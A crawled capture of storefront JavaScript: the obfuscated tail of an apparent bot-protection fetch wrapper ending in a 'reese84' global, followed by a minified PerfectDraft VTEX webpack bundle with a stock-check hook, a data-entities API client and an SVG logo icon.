]+/g,'\x20')[_0x585c7f(0x225)]('\x0d')[_0x585c7f(0x211)](function(_0x33d798){var _0x423aed=_0x585c7f;return 0x0===_0x33d798[_0x423aed(0x3bc)+'f']('\x0a')?_0x33d798[_0x423aed(0x1e6)](0x1,_0x33d798[_0x423aed(0x523)]):_0x33d798;})[_0x585c7f(0x1eb)+'h'](function(_0x48af27){var _0x2ec7d6=_0x585c7f,_0x489393=_0x48af27[_0x2ec7d6(0x225)](':'),_0x28155f=_0x489393[_0x2ec7d6(0x420)]()[_0x2ec7d6(0x411)]();if(_0x28155f){var _0x21a53f=_0x489393[_0x2ec7d6(0x452)](':')[_0x2ec7d6(0x411)]();try{_0x258791[_0x2ec7d6(0x33c)](_0x28155f,_0x21a53f);}catch(_0x1e3dfd){console[_0x2ec7d6(0x4a7)](_0x2ec7d6(0x46c)+_0x2ec7d6(0x509)+_0x1e3dfd[_0x2ec7d6(0x28b)+'e']);}}}),_0x258791)};0x0===_0x286e24[_0x585c7f(0x374)][_0x585c7f(0x3bc)+'f'](_0x585c7f(0x2d0)+'/')&&(_0x11110[_0x585c7f(0x256)]<0xc8||_0x11110[_0x585c7f(0x256)]>0x257)?_0x4dafdc[_0x585c7f(0x256)]=0xc8:_0x4dafdc[_0x585c7f(0x256)]=_0x11110[_0x585c7f(0x256)],_0x4dafdc[_0x585c7f(0x374)]=_0x585c7f(0x34e)+_0x585c7f(0x4d5)in _0x11110?_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4d5)]:_0x4dafdc[_0x585c7f(0x263)+'s'][_0x585c7f(0x2ef)](_0x585c7f(0x3a1)+_0x585c7f(0x3a8)+'L');var _0x20c88d=_0x585c7f(0x34e)+'se'in _0x11110?_0x11110[_0x585c7f(0x34e)+'se']:_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4b7)];setTimeout(function(){_0xdf36e5(new _0x59da29(_0x20c88d,_0x4dafdc));},0x0);},_0x11110[_0xff6ff7(0x48f)+'r']=function(){setTimeout(function(){var _0x5452bb=a1_0x422d;_0x4215e8(new TypeError(_0x5452bb(0x3c8)+_0x5452bb(0x1a8)+_0x5452bb(0x243)+_0x5452bb(0x338)));},0x0);},_0x11110[_0xff6ff7(0x388)+_0xff6ff7(0x2ab)]=function(){setTimeout(function(){var _0x5ec322=a1_0x422d;_0x4215e8(new TypeError(_0x5ec322(0x3c8)+_0x5ec322(0x1a8)+_0x5ec322(0x28a)+_0x5ec322(0x4d0)+'t'));},0x0);},_0x11110[_0xff6ff7(0x517)+'t']=function(){setTimeout(function(){var _0x1c86c7=a1_0x422d;_0x4215e8(new _0x161cea(_0x1c86c7(0x2f5)+'d',_0x1c86c7(0x3e1)+_0x1c86c7(0x529)));},0x0);},_0x11110[_0xff6ff7(0x35c)](_0x286e24[_0xff6ff7(0x1f4)],function(_0x141fde){var _0x3fce2b=_0xff6ff7;try{return''===_0x141fde&&_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]?_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]:_0x141fde;}catch(_0x146526){return _0x141fde;}}(_0x286e24[_0xff6ff7(0x374)]),!0x0),_0xff6ff7(0x4ff)+'e'===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]?_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x0:_0xff6ff7(0x4e4)===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]&&(_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x1),_0xff6ff7(0x34e)+_0xff6ff7(0x532)in _0x11110&&(_0x3c05c5[_0xff6ff7(0x54d)]?_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x54d):_0x3c05c5[_0xff6ff7(0x269)+_0xff6ff7(0x51c)]&&(_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x3bf)+_0xff6ff7(0x51c))),_0x38afd4&&_0xff6ff7(0x444)==typeof _0x38afd4[_0xff6ff7(0x263)+'s']&&!(_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x4563b6||_0x49c453[_0xff6ff7(0x384)+'s']&&_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x49c453[_0xff6ff7(0x384)+'s'])){var _0x173678=[];Object[_0xff6ff7(0x548)+_0xff6ff7(0x4bf)+_0xff6ff7(0x348)+'s'](_0x38afd4[_0xff6ff7(0x263)+'s'])[_0xff6ff7(0x1eb)+'h'](function(_0x19587e){var _0x3481d7=_0xff6ff7;_0x173678[_0x3481d7(0x2f1)](_0x1d4cf9(_0x19587e)),_0x11110[_0x3481d7(0x3c7)+_0x3481d7(0x231)+_0x3481d7(0x42e)](_0x19587e,_0x332f5d(_0x38afd4[_0x3481d7(0x263)+'s'][_0x19587e]));}),_0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x15b583,_0x48c613){var _0x50ef33=_0xff6ff7;-0x1===_0x173678[_0x50ef33(0x3bc)+'f'](_0x48c613)&&_0x11110[_0x50ef33(0x3c7)+_0x50ef33(0x231)+_0x50ef33(0x42e)](_0x48c613,_0x15b583);});}else _0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x5174f6,_0x46bf9d){var _0x38cf2d=_0xff6ff7;_0x11110[_0x38cf2d(0x3c7)+_0x38cf2d(0x231)+_0x38cf2d(0x42e)](_0x46bf9d,_0x5174f6);});_0x286e24[_0xff6ff7(0x423)]&&(_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2bf)+_0xff6ff7(0x4af)+_0xff6ff7(0x1a0)](_0xff6ff7(0x3f8),_0x4b662c),_0x11110[_0xff6ff7(0x28e)+_0xff6ff7(0x25a)+_0xff6ff7(0x21f)]=function(){var _0x1576af=_0xff6ff7;0x4===_0x11110[_0x1576af(0x34f)+_0x1576af(0x2b8)]&&_0x286e24[_0x1576af(0x423)][_0x1576af(0x253)+_0x1576af(0x233)+_0x1576af(0x277)+'r'](_0x1576af(0x3f8),_0x4b662c);}),_0x11110[_0xff6ff7(0x4f0)](void 0x0===_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]?null:_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]);});}_0x3c69bc[_0x4e1349(0x19b)+'ll']=!0x0,_0x49c453[_0x4e1349(0x298)]||(_0x49c453[_0x4e1349(0x298)]=_0x3c69bc,_0x49c453[_0x4e1349(0x384)+'s']=_0x4563b6,_0x49c453[_0x4e1349(0x28f)+'t']=_0xa1f9b3,_0x49c453[_0x4e1349(0x46c)+'se']=_0x59da29);}},_0x530c8d={};function _0xa86be4(_0x479b94){var _0xaca8b=a1_0x422d,_0x41d4dd=_0x530c8d[_0x479b94];if(void 0x0!==_0x41d4dd)return _0x41d4dd[_0xaca8b(0x1ce)+'s'];var _0x2447f1=_0x530c8d[_0x479b94]={'exports':{}};return _0xe2f1ab[_0x479b94][_0xaca8b(0x2b2)](_0x2447f1[_0xaca8b(0x1ce)+'s'],_0x2447f1,_0x2447f1[_0xaca8b(0x1ce)+'s'],_0xa86be4),_0x2447f1[_0xaca8b(0x1ce)+'s'];}_0xa86be4['d']=function(_0xfdc41b,_0x27f648){var _0x184cd8=a1_0x422d;for(var _0x11b52c in _0x27f648)_0xa86be4['o'](_0x27f648,_0x11b52c)&&!_0xa86be4['o'](_0xfdc41b,_0x11b52c)&&Object[_0x184cd8(0x3cb)+_0x184cd8(0x4bf)+'ty'](_0xfdc41b,_0x11b52c,{'enumerable':!0x0,'get':_0x27f648[_0x11b52c]});},_0xa86be4['g']=(function(){var _0x55c60d=a1_0x422d;if(_0x55c60d(0x444)==typeof globalThis)return globalThis;try{return this||new Function(_0x55c60d(0x430)+_0x55c60d(0x279))();}catch(_0x234ba3){if(_0x55c60d(0x444)==typeof window)return window;}}()),_0xa86be4['o']=function(_0x41a29c,_0x19e822){var _0x46b044=a1_0x422d;return Object[_0x46b044(0x437)+_0x46b044(0x274)][_0x46b044(0x407)+_0x46b044(0x4bf)+'ty'][_0x46b044(0x2b2)](_0x41a29c,_0x19e822);},_0xa86be4['r']=function(_0x95a130){var _0x29d20f=a1_0x422d;_0x29d20f(0x50e)+_0x29d20f(0x51d)!=typeof Symbol&&Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)]&&Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)],{'value':_0x29d20f(0x357)}),Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,_0x29d20f(0x353)+_0x29d20f(0x45f),{'value':!0x0});};var _0x33e82c=_0xa86be4(0x1233);reese84=_0x33e82c;}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/20.min.js
body_size: 17823
content:
(window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[20],{148:function(e,C,a){"use strict";a.d(C,"a",(function(){return c}));var t=a(13),n=a.n(t),l=a(0),i=a(34);function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[i.a],C=n()(),a=Object(l.useCallback)((function(){if(null==C?void 0:C.selectedItem){var a=C.selectedItem.sellers.find((function(C){return e.includes(C.sellerId)}));return!!a&&a.commertialOffer.AvailableQuantity>0}}),[C,e]);return{haveStock:a}}},152:function(e,C,a){"use strict";a.d(C,"a",(function(){return c}));var t=a(38),n=a(51),l=a(35),i=a.n(l),c=function(){function e(C){Object(t.a)(this,e),this.url="/api/dataentities/".concat(C,"/"),this.urlDoc="/api/dataentities/".concat(C,"/documents/"),this.baseHeaders={Accept:"application/vnd.vtex.ds.v10+json","Content-Type":"application/json"}}return Object(n.a)(e,[{key:"search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=new URLSearchParams(e).toString();return i()("".concat(this.url,"search/?").concat(a),{method:"GET",headers:this._mergedHeaders(C)})}},{key:"indices",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=new URLSearchParams(e).toString();return i()("".concat(this.url,"indices/?").concat(a),{method:"GET",headers:this._mergedHeaders(C)})}},{key:"get",value:function(e){return i()(this.urlDoc+e,{method:"GET",headers:this._mergedHeaders()})}},{key:"post",value:function(e){return i()(this.urlDoc,{method:"POST",data:e,headers:this._mergedHeaders()})}},{key:"patch",value:function(e){return i()(this.urlDoc,{method:"PATCH",data:e,headers:this._mergedHeaders()})}},{key:"delete",value:function(e){return i()(this.urlDoc+e,{method:"DELETE",headers:this._mergedHeaders()})}},{key:"getAttachment",value:function(e,C,a){return i()("".concat(this.urlDoc).concat(e,"/").concat(C,"/attachments/").concat(a),{method:"GET"})}},{key:"_mergedHeaders",value:function(e){if(!e)return new Headers(this.baseHeaders);var C=Object.assign(Object.assign({},this.baseHeaders),e);return new Headers(C)}}]),e}()},379:function(e,C,a){"use strict";a.r(C),a.d(C,"SuccessIcon",(function(){return P}));var t=a(4),n=a.n(t),l=a(9),i=a(2),c=a(0),r=a.n(c),s=a(149),o=a.n(s),u=a(150),d=a.n(u),m=function(){return r.a.createElement("svg",{width:"250",height:"58",viewBox:"0 0 250 58",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("g",{clipPath:"url(#clip0_418_33970)"},r.a.createElement("path",{d:"M80.5226 44.1242H85.3691C85.409 44.1276 85.4492 44.1223 85.4868 44.1085C85.5244 44.0947 85.5586 44.0728 85.5869 44.0444C85.6152 44.0159 85.637 43.9816 85.6507 43.9437C85.6645 43.9059 85.6698 43.8656 85.6663 43.8255V28.0471H91.424C91.4639 28.0506 91.5041 28.0453 91.5417 28.0315C91.5793 28.0177 91.6135 27.9958 91.6418 27.9673C91.6702 27.9389 91.6919 27.9045 91.7057 27.8667C91.7194 27.8289 91.7247 27.7885 91.7212 27.7485V23.4175C91.7247 23.3774 91.7194 23.3371 91.7057 23.2992C91.6919 23.2614 91.6702 23.2271 91.6418 23.1986C91.6135 23.1702 91.5793 23.1483 91.5417 23.1345C91.5041 23.1207 91.4639 23.1154 91.424 23.1188H85.6728V22.7682C85.6728 19.6937 86.067 18.4113 88.4838 18.4113C89.13 18.4113 90.3125 18.4762 90.8844 18.9243C90.8586 18.9048 90.9167 18.9243 91.046 18.9048C91.1342 18.9149 91.2231 18.8942 91.298 18.8464L92.5128 15.4147C92.5377 15.3294 92.5486 15.2406 92.5452 15.1518C92.5452 15.1193 92.5225 15.0414 92.3578 14.892C90.9116 14.0176 89.2432 13.5855 87.5565 13.6486C82.9135 13.6486 80.2221 15.142 80.2221 22.7877V23.1123H76.1575C76.1177 23.1094 76.0778 23.1152 76.0404 23.1292C76.003 23.1432 75.9691 23.1651 75.9409 23.1934C75.9127 23.2217 75.8909 23.2558 75.877 23.2934C75.863 23.3309 75.8573 23.3711 75.8602 23.411V27.742C75.8573 27.7819 75.863 27.8221 75.877 27.8596C75.8909 27.8972 75.9127 27.9313 75.9409 27.9596C75.9691 27.9879 76.003 28.0098 76.0404 28.0238C76.0778 28.0378 76.1177 28.0435 76.1575 28.0406H80.2221V43.819C80.2182 43.8598 80.2232 43.9009 80.2368 43.9395C80.2505 43.9781 80.2724 44.0132 80.3011 44.0424C80.3298 44.0715 80.3645 44.0939 80.4028 44.108C80.4411 44.1222 80.4819 44.1277 80.5226 44.1242Z",fill:"black"}),r.a.createElement("path",{d:"M215.999 44.1241H220.845C220.885 44.127 220.925 44.1213 220.962 44.1073C221 44.0933 221.034 44.0714 221.062 44.0431C221.09 44.0148 221.112 43.9807 221.126 43.9431C221.14 43.9056 221.145 43.8654 221.142 43.8254V28.0471H226.897C226.937 28.0506 226.977 28.0452 227.015 28.0315C227.052 28.0177 227.086 27.9958 227.115 27.9673C227.143 27.9389 227.165 27.9045 227.179 27.8667C227.192 27.8289 227.198 27.7885 227.194 27.7484V23.4175C227.198 23.3774 227.192 23.337 227.179 23.2992C227.165 23.2614 227.143 23.2271 227.115 23.1986C227.086 23.1702 227.052 23.1483 227.015 23.1345C226.977 23.1207 226.937 23.1154 226.897 23.1188H221.152V22.7682C221.152 19.6937 221.543 18.4113 223.963 18.4113C224.609 18.4113 225.789 18.4762 226.361 18.9243C226.335 18.9048 226.393 18.9243 226.525 18.9048C226.613 18.9155 226.701 18.8948 226.774 18.8464L227.989 15.4147C228.016 15.3299 228.028 15.2408 228.025 15.1518C228.025 15.1193 227.999 15.0414 227.834 14.892C226.389 14.018 224.721 13.5859 223.036 13.6486C218.39 13.6486 215.701 15.142 215.701 22.7877V23.1123H211.637C211.597 23.1089 211.557 23.1143 211.519 23.1281C211.481 23.1418 211.447 23.1637 211.418 23.1921C211.389 23.2205 211.367 23.2547 211.353 23.2925C211.339 23.3303 211.333 23.3708 211.336 23.411V27.742C211.333 27.7822 211.339 27.8226 211.353 27.8604C211.367 27.8982 211.389 27.9325 211.418 27.9609C211.447 27.9893 211.481 28.0111 211.519 28.0249C211.557 28.0387 211.597 28.044 211.637 28.0406H215.701V43.819C215.697 43.8596 215.702 43.9007 215.715 43.9393C215.728 43.9779 215.75 44.0131 215.778 44.0423C215.807 44.0715 215.841 44.094 215.879 44.1081C215.917 44.1223 215.958 44.1278 215.999 44.1241Z",fill:"black"}),r.a.createElement("path",{d:"M192.099 37.7836C192.099 43.6274 196.761 44.4943 199.53 44.4943C200.739 44.4943 203.701 44.254 205.181 42.0236L205.685 41.2639L206.102 43.8612C206.141 43.9674 206.213 44.0588 206.306 44.1227C206.399 44.1867 206.51 44.2201 206.622 44.2183H209.95C209.99 44.2213 210.031 44.2154 210.068 44.2013C210.106 44.1871 210.14 44.1649 210.168 44.1362C210.196 44.1075 210.218 44.073 210.232 44.035C210.246 43.9971 210.251 43.9566 210.248 43.9164V32.3034C210.248 29.784 209.672 26.3687 206.926 24.4142C204.18 22.4598 199.798 22.0832 196.202 23.4597L195.488 23.7454C195.433 23.7681 194.897 23.9889 194.842 24.0409C194.805 24.0625 194.777 24.0962 194.761 24.1364C194.746 24.1765 194.745 24.2207 194.758 24.2616C194.774 24.3961 194.81 24.5274 194.865 24.6512L196.206 27.9627C196.293 28.1672 196.409 28.177 196.422 28.177L196.5 28.1445C197.68 27.6732 198.933 27.4128 200.202 27.3751C203.385 27.3751 204.726 28.7646 204.726 32.0242V32.7222L204.163 32.3164C203.168 31.6021 201.391 31.1768 199.407 31.1768C196.693 31.1801 192.099 32.0372 192.099 37.7836ZM201.233 35.0695C203.601 35.1604 204.357 36.1765 204.752 36.657L204.806 36.7447V38.6374L204.71 38.7413C203.446 40.0757 201.091 40.1146 201.068 40.1146C197.663 40.1146 196.949 38.6082 196.949 37.3453C196.949 36.4947 197.508 34.9266 201.233 35.0695Z",fill:"black"}),r.a.createElement("path",{d:"M163.24 44.2248C171.711 44.2248 177.86 37.8355 177.86 29.0341C177.86 20.2326 171.576 13.6259 163.24 13.6259H151.792C151.752 13.6218 151.711 13.6269 151.673 13.6406C151.634 13.6543 151.6 13.6764 151.571 13.7053C151.542 13.7342 151.52 13.7692 151.506 13.8076C151.493 13.8461 151.488 13.8871 151.492 13.9278V43.9229C151.488 43.9634 151.494 44.0042 151.508 44.0424C151.521 44.0806 151.543 44.1153 151.572 44.144C151.601 44.1728 151.635 44.1949 151.673 44.2089C151.711 44.2228 151.752 44.2283 151.792 44.2248H163.24ZM156.975 18.6386H162.251C168.025 18.6386 172.377 23.1838 172.377 29.1997C172.377 35.0954 168.118 39.3744 162.251 39.3744H156.975V18.6386Z",fill:"black"}),r.a.createElement("path",{d:"M36.3482 31.1476C38.1414 29.3295 39.1171 26.6868 39.0913 23.7032C39.046 17.8756 35.2593 13.6388 30.0929 13.6388H17.9831C17.9435 13.6372 17.9039 13.6435 17.8667 13.6574C17.8295 13.6714 17.7955 13.6926 17.7666 13.72C17.7151 13.7805 17.6875 13.8579 17.6891 13.9375L17.9282 43.7508C17.9258 43.7913 17.932 43.8319 17.9465 43.8699C17.9609 43.9078 17.9833 43.9422 18.012 43.9708C18.0408 43.9994 18.0752 44.0215 18.1132 44.0356C18.1511 44.0497 18.1915 44.0556 18.2319 44.0527H23.0784C23.118 44.0544 23.1576 44.0481 23.1948 44.0341C23.232 44.0202 23.266 43.9989 23.2949 43.9716C23.3481 43.9121 23.3759 43.834 23.3724 43.754L23.2884 33.641H30.2512C31.3814 33.6533 32.5027 33.4392 33.5495 33.0111C34.5964 32.583 35.5478 31.9495 36.3482 31.1476ZM23.2593 28.612L23.1818 18.9632H29.5953C31.534 18.9632 33.6147 20.2229 33.6438 23.7584C33.6438 25.3525 33.2076 26.6544 32.3514 27.5212C31.9991 27.8731 31.5804 28.1508 31.1199 28.3381C30.6594 28.5254 30.1664 28.6185 29.6697 28.612H23.2593Z",fill:"black"}),r.a.createElement("path",{d:"M143.789 44.0917C145.656 44.0917 146.228 44.0917 147.731 43.5755C147.792 43.5157 147.833 43.4387 147.85 43.3547C147.853 43.2797 147.848 43.2045 147.834 43.1307L146.933 39.3257C146.869 39.2448 146.78 39.1877 146.681 39.1634C146.605 39.1568 146.528 39.1634 146.454 39.1829L146.351 39.2153C145.775 39.3038 145.192 39.3418 144.61 39.329C142.274 39.329 142.18 37.7706 142.18 33.9299V28.0569H147.223C147.264 28.0608 147.304 28.0559 147.342 28.0423C147.38 28.0288 147.415 28.0069 147.443 27.9784C147.472 27.9499 147.494 27.9154 147.508 27.8773C147.522 27.8393 147.527 27.7986 147.524 27.7582V23.4175C147.527 23.3771 147.522 23.3364 147.508 23.2984C147.494 23.2603 147.472 23.2258 147.443 23.1973C147.415 23.1688 147.38 23.147 147.342 23.1334C147.304 23.1198 147.264 23.1149 147.223 23.1188H142.18V13.9148C142.183 13.8748 142.177 13.8347 142.163 13.7972C142.149 13.7596 142.127 13.7255 142.099 13.6972C142.071 13.6688 142.037 13.6469 142 13.6329C141.962 13.619 141.922 13.6132 141.883 13.6161H137.036C136.996 13.6127 136.956 13.618 136.918 13.6318C136.881 13.6456 136.847 13.6675 136.818 13.6959C136.79 13.7244 136.768 13.7587 136.754 13.7965C136.741 13.8343 136.735 13.8747 136.739 13.9148V23.1286H134.034C133.995 23.1251 133.954 23.1305 133.917 23.1442C133.879 23.158 133.845 23.1799 133.817 23.2084C133.788 23.2368 133.767 23.2712 133.753 23.309C133.739 23.3468 133.734 23.3872 133.737 23.4273V27.7582C133.734 27.7982 133.74 27.8383 133.754 27.8758C133.768 27.9134 133.79 27.9475 133.818 27.9758C133.846 28.0042 133.88 28.0261 133.917 28.0401C133.955 28.054 133.995 28.0598 134.034 28.0569H136.739V35.1344C136.729 42.5723 139.547 44.0917 143.789 44.0917Z",fill:"black"}),r.a.createElement("path",{d:"M239.588 44.0917C241.456 44.0917 242.031 44.0917 243.53 43.5755C243.591 43.5157 243.633 43.4387 243.65 43.3547C243.653 43.2797 243.647 43.2045 243.634 43.1307L242.732 39.3257C242.669 39.2448 242.58 39.1877 242.48 39.1634C242.404 39.1568 242.328 39.1634 242.254 39.1829L242.151 39.2153C241.574 39.3038 240.992 39.3418 240.409 39.329C238.073 39.329 237.979 37.7706 237.979 33.9299V28.0569H243.026C243.066 28.0603 243.106 28.055 243.144 28.0412C243.182 28.0274 243.216 28.0055 243.244 27.9771C243.272 27.9486 243.294 27.9143 243.308 27.8765C243.322 27.8387 243.327 27.7983 243.323 27.7582V23.4175C243.327 23.3774 243.322 23.3371 243.308 23.2992C243.294 23.2614 243.272 23.2271 243.244 23.1986C243.216 23.1702 243.182 23.1483 243.144 23.1345C243.106 23.1207 243.066 23.1154 243.026 23.1188H237.979V13.9148C237.983 13.8747 237.977 13.8343 237.964 13.7965C237.95 13.7587 237.928 13.7244 237.9 13.6959C237.872 13.6675 237.837 13.6456 237.8 13.6318C237.762 13.618 237.722 13.6127 237.682 13.6161H232.836C232.796 13.6127 232.755 13.618 232.718 13.6318C232.68 13.6456 232.646 13.6675 232.618 13.6959C232.589 13.7244 232.568 13.7587 232.554 13.7965C232.54 13.8343 232.535 13.8747 232.538 13.9148V23.1286H229.834C229.794 23.1251 229.754 23.1305 229.716 23.1442C229.679 23.158 229.644 23.1799 229.616 23.2084C229.588 23.2368 229.566 23.2712 229.552 23.309C229.539 23.3468 229.533 23.3872 229.537 23.4273V27.7582C229.534 27.7982 229.54 27.8383 229.553 27.8758C229.567 27.9134 229.589 27.9475 229.617 27.9758C229.646 28.0042 229.679 28.0261 229.717 28.0401C229.754 28.054 229.794 28.0598 229.834 28.0569H232.538V35.1344C232.529 42.5723 235.349 44.0917 239.588 44.0917Z",fill:"black"}),r.a.createElement("path",{d:"M245.045 17.2318C245.043 17.2402 245.044 17.2486 245.047 17.2566C245.05 17.2646 245.054 17.2718 245.06 17.2778C245.066 17.2837 245.073 17.2882 245.081 17.291C245.089 17.2937 245.097 17.2946 245.106 17.2935H245.75C245.758 17.2945 245.767 17.2936 245.775 17.2908C245.783 17.2881 245.79 17.2837 245.797 17.2778C245.803 17.2719 245.807 17.2648 245.811 17.2568C245.814 17.2489 245.815 17.2403 245.814 17.2318V16.3812H246.085L246.507 17.2318C246.511 17.2498 246.522 17.2658 246.536 17.277C246.551 17.2882 246.569 17.294 246.588 17.2935H247.209C247.226 17.2935 247.241 17.287 247.253 17.2754C247.264 17.2639 247.27 17.2482 247.27 17.2318L246.726 16.3098C246.887 16.2315 247.023 16.1081 247.116 15.9545C247.21 15.8008 247.258 15.6233 247.254 15.443C247.254 14.9105 247.026 14.3878 246.075 14.3878H245.109C245.064 14.3878 245.048 14.4073 245.048 14.4495L245.045 17.2318ZM246.159 15.1248C246.336 15.1248 246.481 15.167 246.481 15.3975C246.481 15.628 246.333 15.654 246.159 15.654H245.837V15.1248H246.159Z",fill:"black"}),r.a.createElement("path",{d:"M243.482 15.9234C243.482 16.4258 243.63 16.917 243.907 17.3346C244.184 17.7522 244.578 18.0777 245.039 18.2696C245.499 18.4616 246.006 18.5115 246.495 18.413C246.984 18.3145 247.433 18.0721 247.785 17.7163C248.137 17.3606 248.376 16.9077 248.473 16.4147C248.569 15.9218 248.518 15.4112 248.327 14.9474C248.135 14.4836 247.811 14.0875 247.396 13.8093C246.981 13.5311 246.493 13.3833 245.995 13.3846C245.664 13.3846 245.337 13.4503 245.032 13.578C244.727 13.7057 244.449 13.8928 244.216 14.1286C243.982 14.3645 243.797 14.6444 243.672 14.9524C243.546 15.2604 243.481 15.5903 243.482 15.9234ZM245.992 13.8619C246.396 13.8606 246.791 13.9801 247.128 14.2054C247.464 14.4306 247.727 14.7514 247.883 15.1272C248.038 15.5031 248.08 15.9169 248.002 16.3166C247.924 16.7162 247.731 17.0836 247.446 17.3722C247.161 17.6608 246.797 17.8578 246.401 17.9381C246.005 18.0184 245.594 17.9785 245.22 17.8234C244.847 17.6683 244.527 17.405 244.302 17.0668C244.077 16.7286 243.956 16.3307 243.956 15.9234C243.972 15.3837 244.192 14.8706 244.57 14.4878C244.948 14.1051 245.456 13.8814 245.992 13.8619Z",fill:"black"}),r.a.createElement("path",{d:"M61.5564 23.1253C61.5165 23.1219 61.4763 23.1272 61.4387 23.141C61.4011 23.1548 61.3669 23.1767 61.3386 23.2051C61.3103 23.2336 61.2885 23.2679 61.2748 23.3057C61.261 23.3436 61.2557 23.3839 61.2592 23.424V43.819C61.2557 43.8591 61.261 43.8994 61.2748 43.9373C61.2885 43.9751 61.3103 44.0094 61.3386 44.0379C61.3669 44.0663 61.4011 44.0882 61.4387 44.102C61.4763 44.1158 61.5165 44.1211 61.5564 44.1177H66.4029C66.4428 44.1211 66.483 44.1158 66.5206 44.102C66.5583 44.0882 66.5924 44.0663 66.6208 44.0379C66.6491 44.0094 66.6709 43.9751 66.6846 43.9373C66.6983 43.8994 66.7036 43.8591 66.7002 43.819V33.3618C66.7002 31.2125 67.2139 28.3263 71.6727 28.0731L73.3108 28.0536C73.3507 28.0571 73.3909 28.0517 73.4285 28.038C73.4662 28.0242 73.5003 28.0023 73.5287 27.9738C73.557 27.9454 73.5788 27.911 73.5925 27.8732C73.6062 27.8354 73.6115 27.795 73.6081 27.7549V23.4175C73.6115 23.3774 73.6062 23.3371 73.5925 23.2992C73.5788 23.2614 73.557 23.2271 73.5287 23.1986C73.5003 23.1702 73.4662 23.1483 73.4285 23.1345C73.3909 23.1207 73.3507 23.1154 73.3108 23.1188L71.6953 23.1383C70.0281 23.2325 68.1412 23.6221 65.831 25.781L65.3529 26.2258L64.9102 23.4889C64.7777 23.1643 64.6485 23.1253 64.4966 23.1253H61.5564Z",fill:"black"}),r.a.createElement("path",{d:"M180.422 23.1253C180.382 23.1219 180.342 23.1272 180.304 23.141C180.267 23.1548 180.233 23.1767 180.204 23.2051C180.176 23.2336 180.154 23.2679 180.14 23.3057C180.127 23.3436 180.121 23.3839 180.125 23.424V43.819C180.121 43.8591 180.127 43.8994 180.14 43.9373C180.154 43.9751 180.176 44.0094 180.204 44.0379C180.233 44.0663 180.267 44.0882 180.304 44.102C180.342 44.1158 180.382 44.1211 180.422 44.1177H185.269C185.309 44.1211 185.349 44.1158 185.386 44.102C185.424 44.0882 185.458 44.0663 185.486 44.0379C185.515 44.0094 185.537 43.9751 185.55 43.9373C185.564 43.8994 185.569 43.8591 185.566 43.819V33.3618C185.566 31.2125 186.08 28.3263 190.538 28.0731L192.176 28.0536C192.216 28.0571 192.257 28.0517 192.294 28.038C192.332 28.0242 192.366 28.0023 192.394 27.9738C192.423 27.9454 192.444 27.911 192.458 27.8732C192.472 27.8354 192.477 27.795 192.474 27.7549V23.4175C192.477 23.3774 192.472 23.3371 192.458 23.2992C192.444 23.2614 192.423 23.2271 192.394 23.1986C192.366 23.1702 192.332 23.1483 192.294 23.1345C192.257 23.1207 192.216 23.1154 192.176 23.1188L190.561 23.1383C188.894 23.2325 187.007 23.6221 184.693 25.781L184.219 26.2258L183.776 23.4825C183.643 23.1578 183.514 23.1188 183.362 23.1188L180.422 23.1253Z",fill:"black"}),r.a.createElement("path",{d:"M111.973 33.6117C111.734 27.1608 107.938 23.1058 102.086 23.161C96.2349 23.2162 92.2285 27.8881 92.2285 33.7806C92.2285 39.6731 96.5419 44.1274 102.642 44.1696C105.957 44.1891 108.571 42.6957 110.183 40.3289C110.207 40.2916 110.217 40.2467 110.209 40.2029C110.202 40.1591 110.179 40.1195 110.144 40.0919L107.078 37.7024C107.043 37.6747 106.997 37.6622 106.953 37.6677C106.908 37.6731 106.867 37.6961 106.839 37.7317C106.364 38.326 105.763 38.8066 105.08 39.1385C104.397 39.4703 103.649 39.6452 102.891 39.6504C100.532 39.6504 98.5354 37.9816 97.8698 35.6831H111.624C111.695 35.6828 111.763 35.6566 111.816 35.6094C111.869 35.5622 111.903 35.4972 111.912 35.4266C111.975 34.8239 111.995 34.2174 111.973 33.6117ZM97.7567 32.0469C97.8222 30.886 98.3203 29.7924 99.1519 28.9838C99.9835 28.1753 101.088 27.711 102.245 27.6835C104.949 27.6413 106.503 29.7224 106.581 32.0469H97.7567Z",fill:"black"}),r.a.createElement("path",{d:"M59.1332 33.6117C58.8974 27.1608 55.1009 23.1058 49.2496 23.161C43.3982 23.2162 39.3853 27.8881 39.3853 33.7806C39.3853 39.6731 43.6955 44.1274 49.7956 44.1696C53.1106 44.1891 55.7278 42.6957 57.3368 40.3289C57.3619 40.2922 57.3722 40.2474 57.3656 40.2034C57.359 